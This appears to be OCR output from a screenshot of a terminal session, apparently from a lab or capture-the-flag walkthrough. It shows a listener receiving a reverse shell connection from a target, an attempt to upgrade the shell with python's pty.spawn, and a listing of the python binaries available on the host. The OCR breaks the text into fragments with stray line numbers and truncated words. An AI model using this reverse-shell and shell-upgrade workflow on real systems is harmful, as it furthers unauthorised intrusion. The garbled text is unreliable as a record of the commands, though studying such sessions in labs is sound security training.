
3
connect to [
10.9
.5.198] from (UNKNOWN) [
10.1
4
/bin/
sh
: 
0
: can
't access tty; job control tur
5
$ python -c '
import
 pty;pty.spawn(
"/bin/bash
6
/bin/sh: 1: python: not found

7
$ ls /usr/bin/py*

8
/usr/bin/py3clean

9
/usr/bin/py3compile

10
/usr/bin/py3versions

11
/usr/bin/pydoc3

12
/usr/bin/pydoc3.6

13
/usr/bin/pygettext3

14
/usr/bin/pygettext3.6

15
/usr/bin/pyhtmlizer3

16
/usr/bin/pyjwt3

17
/usr/bin/python3

18
/usr/bin/python3-jsondiff

19
/usr/bin/python3-jsonpatch
